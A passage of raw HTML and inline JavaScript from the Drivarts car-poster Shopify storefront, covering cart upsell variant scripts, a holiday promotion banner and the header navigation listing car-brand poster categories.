                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25789067460952__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>🎄 Buy 2 posters, get the 3rd one free. 🎄</span></p>
              </div></div>
</div><div id="shopify-section-sections--25789067460952__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" media="print" onload="this.media='all'"><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-drawer.s.min.css?v=5316337895586326481757340625" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart.s.min.css?v=114311141929227783311757340630" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-totals.s.min.css?v=101616642457722492301757340679" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-price.s.min.css?v=63516244181829757601757340663" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-discounts.s.min.css?v=5857610270704000101757340636" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.drivarts.com/cdn/shop/t/19/assets/component-loading-overlay.s.min.css?v=34495889921453040741757340647" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-list-menu.s.min.css?v=56965069751700467301757340642" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-search.s.min.css?v=111966657458379280901757340671" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-menu-drawer.s.min.css?v=125175537048677374931757340650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-notification.s.min.css?v=62718083608471322011757340629" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.drivarts.com/cdn/shop/t/19/assets/component-cart-items.s.min.css?v=154457770264757940351757340627" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 210px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 150px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.drivarts.com/cdn/shop/t/19/assets/details-disclosure.s.min.js?v=32198162727434593371757340744" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/details-modal.s.min.js?v=34757073096819458691757340745" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-notification.s.min.js?v=124251344790613533851757340776" defer="defer"></script>
<script src="//www.drivarts.com/cdn/shop/t/19/assets/search-form.s.min.js?v=7815584458858596251757340771" defer="defer"></script><script src="//www.drivarts.com/cdn/shop/t/19/assets/cart-drawer.s.min.js?v=56370774662166308991757340760" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-en" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/en-en/collections/tous-les-posters" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            All posters
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categories
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-categories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categories
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-en/collections/alfa-romeo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alfa Romeo
                                        </a></li><li><a href="/en-en/collections/aston-martin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Aston Martin
                                        </a></li><li><a href="/en-en/collections/audi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Audi
                                        </a></li><li><a href="/en-en/collections/bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BMW
                                        </a></li><li><a href="/en-en/collections/bugatti" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bugatti
                                        </a></li><li><a href="/en-en/collections/dodge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dodge
                                        </a></li><li><a href="/en-en/collections/fast-and-furious" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fast and Furious
                                        </a></li><li><a href="/en-en/collections/ferrari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ferrari
                                        </a></li><li><a href="/en-en/collections/ford" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ford
                                        </a></li><li><a href="/en-en/collections/honda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Honda
                                        </a></li><li><a href="/en-en/collections/lamborghini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lamborghini
                                        </a></li><li><a href="/en-en/collections/mclaren" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          McLaren
                                        </a></li><li><a href="/en-en/collections/mercedes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mercedes
                                        </a></li><li><a href="/en-en/collections/mini" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini
                                        </a></li><li><a href="/en-en/collections/nissan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nissan
                                        </a></li><li><a href="/en-en/collections/peugeot" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Peugeot
                                        </a></li><li><a href="/en-en/collections/porsche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Porsche
                                        </a></li><li><a href="/en-en/collections/renault" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renault
                                        </a></li><li><a href="/en-en/collections/volkswagen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Volkswagen
                                        </a></li><li><a href="/en-en/collections/youngtimer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Youngtimer
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-en/blogs/la-passion-automobile-explorons-ensemble-lunivers-automobile" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Our Blog
                          </a></li><li><a href="/en-en/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li><li><a href="/en-en/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQs
                          </a></li><li><a href="/en-en/pages/fausses-affiches-en-circulation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Counterfeits and Copies
                          </a></li><li><a href="/en-en/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            About Us
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://www.drivarts.com/customer_authentication/redirect?locale=en&region_country=IO" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61553071761409" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.fr/Drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/drivarts/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@drivarts.com" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-en/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-en" class="header__heading-link link link--text focus-inset"><img src="//www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=500" alt="Drivarts" srcset="//www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=50 50w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=100 100w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=150 150w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=200 200w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=250 250w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=300 300w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=400 400w, //www.drivarts.com/cdn/shop/files/logo_noel_496f0bc1-3888-4f08-a7e6-226234ff44ae.png?v=1733322161&amp;width=500 500w" width="210" height="101.37931034482757" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-inverse">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-en" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-en/collections/tous-les-posters" class="header__menu-item list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-inverse">All posters</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Categories</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

